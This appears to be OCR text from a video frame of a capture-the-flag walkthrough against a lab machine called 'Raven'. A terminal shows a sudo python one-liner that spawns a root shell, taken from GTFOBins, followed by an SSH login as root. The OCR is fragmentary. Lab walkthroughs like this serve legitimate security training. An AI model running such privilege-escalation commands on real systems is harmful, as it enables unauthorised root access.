 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:07 AM
ftp@Raven: ~
steven@Raven:~$
steven@Raven:~$
steven@Raven:~$     sudo python -c 'import os; os.system("/bin
/sh")'
# _
> $ ssh root@192.168.2.157
The programs included with the Debian GNU/Linux system are free software
;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Sep 26 13:59:29 2021 from 192.168.2.21
root@Raven:~# _